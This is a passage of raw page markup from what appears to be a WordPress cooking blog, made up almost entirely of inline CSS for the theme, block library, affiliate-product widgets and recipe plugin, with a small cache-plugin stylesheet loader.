322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.single .content-area .right{margin-bottom:40px}.single-post .site-main article .content-wrap{position:relative;display:flex;flex:1;flex-wrap:wrap;align-items:flex-start}@media only screen and(max-width:1199px){.single-post .site-main .article-meta+.entry-content{padding-left:30px}}.single-post .site-main .entry-header{width:100%}.single-post .site-main .article-meta{width:132px;text-align:center}.single-post .site-main .sticky-meta .article-meta{position:absolute;left:-125px;width:75px;height:100%;text-align:center;top:0}@media only screen and (max-width:1728px){.single-post .site-main .sticky-meta .article-meta{left:-86px}}@media only screen and (max-width:1562px){.single-post .site-main .sticky-meta .article-meta{left:0}.single-post .site-main article .content-wrap{padding-left:100px}}@media only screen and (max-width:767px){.single-post .site-main article .content-wrap{padding-left:0}}.single-post .site-main .sticky-meta .article-meta .article-inner-meta{position:sticky;top:50px}.single-post .site-main .article-meta .byline a{display:flex;flex-direction:column;flex:auto;font-size:.6666em;font-weight:800;color:#121212;letter-spacing:1px;text-align:center;text-decoration:none;text-transform:uppercase}.single-post .site-main .article-meta .byline a img{margin:0 auto 10px auto;width:70px;height:70px;object-fit:cover;border-radius:100%}.single-post .site-main .article-meta .byline+.social-share{border-top:1px solid rgba(0,0,0,.07);margin-top:15px;padding-top:10px}.single-post .site-main .article-meta .share-title{display:block;text-transform:uppercase;font-weight:800;font-size:.7778em;letter-spacing:1px;margin-bottom:10px}.single-post .site-main article .entry-content,.single-post .site-main article .entry-content p:first-child{margin-top:0}.single-post .site-main .entry-content{width:100%}.single-style-four .content-area,.single-style-four .widget-area{margin-top:30px}.single-style-four .site-main .entry-header{margin-bottom:35px}.single-style-four .site-main .entry-header .entry-meta>span.category a:after{background:0 0;width:auto;height:auto;content:",";margin-left:2px;margin-right:5px}.single-style-four .site-main .entry-header .entry-meta>span.category a:last-child:after{display:none}.single-style-four .site-main .entry-header .entry-title{margin-top:20px;margin-bottom:0;font-size:3.11em;font-family:var(--secondary-font);font-weight:700;line-height:1.25;color:#121212}.single-style-four .site-main article .post-thumbnail{margin-bottom:60px;width:100%}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.single-post .site-main .article-meta+.entry-content{padding-left:30px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}blockquote{font-size:1.11em}article .entry-meta>span:after{width:15px;margin-left:5px;margin-right:7px}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.single-post .site-main article .content-wrap{flex-direction:column;flex:auto}.single-post .site-main .article-meta{width:100%;margin-bottom:30px}.single-post .site-main .sticky-meta .article-meta{position:static;left:unset;width:100%}.single-post .site-main .article-meta .share-title{width:100%}.single-post .site-main .article-meta .social-share{display:flex;flex:1;flex-wrap:wrap;justify-content:center;align-items:center}.single-post .site-main .article-meta+.entry-content{width:100%;padding-left:0}.single-style-four .site-main .entry-header .entry-title{font-size:2em}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:.9em;text-align:center;margin-top:0;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.lazyload{opacity:0}.single-post .post-thumbnail{display:none}linearGradient#wprm-recipe-rating-0-33 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-50 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-66 stop{stop-color:#5a822b}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/c4a90580a54f49dda35b5d8cd881c1b7.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 